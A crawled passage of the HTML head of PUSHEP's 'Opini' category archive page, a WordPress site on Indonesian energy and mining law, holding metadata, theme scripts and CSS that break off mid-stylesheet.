

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pushep.or.id/category/publikasi/opini/
body_size: 18764
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="id"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="id"> <![endif]--> <!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://pushep.or.id/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://pushep.or.id/wp-content/uploads/2020/04/favicon.ico"><link data-optimized="1" media="all" href="https://pushep.or.id/wp-content/litespeed/css/dd49f1ffd076cdbc4f07f78e8ca88bba.css?ver=88bba" rel="stylesheet"><link data-optimized="1" media="screen" href="https://pushep.or.id/wp-content/litespeed/css/33348a724e7f64f9fa2ba0d5155057ab.css?ver=057ab" rel="stylesheet"><title>Opini Archives | PUSHEP</title><link rel="canonical" href="https://pushep.or.id/category/publikasi/opini/" /><link rel="next" href="https://pushep.or.id/category/publikasi/opini/page/2/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Opini Archives | PUSHEP" /><meta property="og:url" content="https://pushep.or.id/category/publikasi/opini/" /><meta property="og:site_name" content="PUSHEP" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@hukumenergi" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pushep.or.id/category/publikasi/opini/","url":"https://pushep.or.id/category/publikasi/opini/","name":"Opini Archives | PUSHEP","isPartOf":{"@id":"https://pushep.or.id/#website"},"primaryImageOfPage":{"@id":"https://pushep.or.id/category/publikasi/opini/#primaryimage"},"image":{"@id":"https://pushep.or.id/category/publikasi/opini/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2023/03/renewable-energy-banner-2-768x452-1.jpg","breadcrumb":{"@id":"https://pushep.or.id/category/publikasi/opini/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/category/publikasi/opini/#primaryimage","url":"https://pushep.or.id/wp-content/uploads/2023/03/renewable-energy-banner-2-768x452-1.jpg","contentUrl":"https://pushep.or.id/wp-content/uploads/2023/03/renewable-energy-banner-2-768x452-1.jpg","width":768,"height":452},{"@type":"BreadcrumbList","@id":"https://pushep.or.id/category/publikasi/opini/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pushep.or.id/"},{"@type":"ListItem","position":2,"name":"Publikasi","item":"https://pushep.or.id/category/publikasi/"},{"@type":"ListItem","position":3,"name":"Opini"}]},{"@type":"WebSite","@id":"https://pushep.or.id/#website","url":"https://pushep.or.id/","name":"PUSHEP","description":"Pusat Studi Hukum Energi dan Pertambangan","publisher":{"@id":"https://pushep.or.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pushep.or.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://pushep.or.id/#organization","name":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan","url":"https://pushep.or.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/logo/image/","url":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","contentUrl":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","width":272,"height":90,"caption":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan"},"image":{"@id":"https://pushep.or.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/","https://x.com/hukumenergi","https://www.instagram.com/hukumenergi"]}]}</script> <link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="PUSHEP &raquo; Feed" href="https://pushep.or.id/feed/" /><link rel="alternate" type="application/rss+xml" title="PUSHEP &raquo; Opini Umpan Kategori" href="https://pushep.or.id/category/publikasi/opini/feed/" /> <!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css' href='https://pushep.or.id/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' /> <![endif]--> <script type="text/javascript" id="jquery-core-js-extra">var ctf = {"ajax_url":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://pushep.or.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="ecs_ajax_load-js-extra">var ecs_ajax_params = {"ajaxurl":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php","posts":"{\"category_name\":\"opini\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"tag\":\"\",\"cat\":132,\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"offset\":3,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};</script> <link rel="https://api.w.org/" href="https://pushep.or.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pushep.or.id/wp-json/wp/v2/categories/132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pushep.or.id/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/pushep.or.id\/wp-admin\/","wpRestNonce":"02854da11b","wpRestUrl":"https:\/\/pushep.or.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/pushep.or.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="6738ee04bc";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>@font-face {
                                      font-family: "Primanova Regular";
                                      src: local("Primanova Regular"), url("https://pushep.or.id/wp-content/uploads/2020/04/proximanova-regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Thin";
                                      src: local("Primanova Thin"), url("https://pushep.or.id/wp-content/uploads/2020/04/proxima_nova_thin-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Bold";
                                      src: local("Primanova Bold"), url("") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(216,216,216,0);
    }
    .td-top-border {
        border-color: rgba(216,216,216,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(216,216,216,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(216,216,216,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #dd3333;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #1e73be;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(74,188,226,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00aced;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #1e73be;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #dd3333;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #dd3333;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #1e73be;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #dd9933;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #1e73be;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #dd3333;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://pushep.or.id/wp-content/uploads/2014/05/Geothermal-Power-Station.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Primanova Regular;
	font-size:15px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Primanova Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Primanova Regular;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Primanova Thin;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Primanova Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Primanova Thin;
	font-size:14px;
	line-height:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Primanova Regular;
	font-size:15px;
	line-height:24px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:Primanova Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
